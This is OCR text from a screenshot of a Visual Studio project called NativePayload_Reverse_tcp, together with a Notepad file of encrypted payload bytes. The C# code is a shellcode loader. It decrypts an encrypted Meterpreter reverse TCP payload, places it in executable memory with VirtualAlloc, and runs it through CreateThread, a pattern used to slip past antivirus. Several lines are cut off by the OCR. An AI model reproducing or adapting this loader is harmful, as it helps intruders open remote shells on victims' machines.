 NativePayload_Reverse_tcp - Microsoft Visual Studio
File Edit View Refactor Project Build Debug Data Tools Test Analyze Window Help
Release Any CPU ,
AssemblyInfo.cs Program.cs Start Page
NativePayload_Reverse_tcp.Program Main(string[] args)
Server Explorer
Toolbox
{
class Program
{
static void Main(string[] args)
{
string Payload_Encrypted;
if (args != null) { Payload_Encrypted = args[0].ToString(); }
else{ Payload_Encrypted = "89,108,72,167,152,49,236,140,45,210,29,20,92,13,106,133,254,19,19,139,186,65,196,15,102,
string[] Payload_Encrypted_Without_delimiterChar = Payload_Encrypted.Split(',');
byte[] _X_to_Bytes = new byte[Payload_Encrypted_Without_delimiterChar.Length];
for (int i = 0; i < Payload_Encrypted_Without_delimiterChar.Length; i++)
{
byte current = Convert.ToByte(Payload_Encrypted_Without_delimiterChar[i].ToString());
_X_to_Bytes[i] = current;
}
byte[] KEY = { 0xcc,
byte[] Finall_Payload = Decrypt(KEY, _X_to_Bytes);
Console.WriteLine("Bingo Meterpreter session ;)");
UInt32 funcAddr = VirtualAlloc(0, (UInt32)Finall_Payload.Length, MEM_COMMIT, PAGE_EXECUTE_RE
Marshal.Copy(Finall_Payload, 0, (IntPtr)(funcAddr), Finall_Payload.Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr pinfo = IntPtr.Zero;
// execute native code
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
Solution Explorer - Solution 'NativeP...
Solution 'NativePayload_Reverse_tcp' (1 pro
NativePayload_Reverse_tcp
Properties
AssemblyInfo.cs
References
Program.cs
encryptedpayload.txt - Notepad
File Edit Format View Help
217,119,88,136,167,61,142,221,172,19,179,139,17
5,57,189,127,21,42,126,44,69,251,35,203,43,59,
5,179,189,90,225,183,179,197,95,211,208,225,25,
06,99,106,43,177,92,4,32,77,21,163,147,212,255,
35,83,42,214,117,100,44,119,133,39,186,75,214,3
,216,228,162,158,12,141,69,55,111,133,31,131,16
,37,141,73,197,21,58,153,245,117,41,176,124,103
79,166,86,231,84,245,229,43,183,182,84,229,161,
8,237,117,36,10,223,159,222,102,51,176,23,159,1
3,41,204,242,228,189,14,1,174,102,231,194,106,9
,69,204,101,83,154,253,226,63,150,215,138,28,17
107,168,14,237,56,253,52,198,24,8,250,75,142,69
222,48,223,96,185,74,36,55,49,108,159,21,143,95
27,204,152,194,141,25,67,35,106,164,86,239,116,
08,187,30,21,15,140,254,152,130,160,9,162,204,2
4,46,16,113,135,85,171,7,137,197,129,62,151,187
174,100,49,137,208,250,93,174,10,215,1,230,238,
,138,146,79,213,34,58,60,152,237,23,98,11,5,166
172,192,26,6,137,254,183,165,109,157,175,214,16
,187,192,245,180,42,131,98,176,165,178,28,184,1
8,76,103,179,169,150,185,223,156,185,250,76,118
173,171,47,153,29,191,39,0,167,185,172,247,234,
35,252,32,59,248,41,176,182,150,250,68,111,17,1
Output Error List
Ready
8:07 PM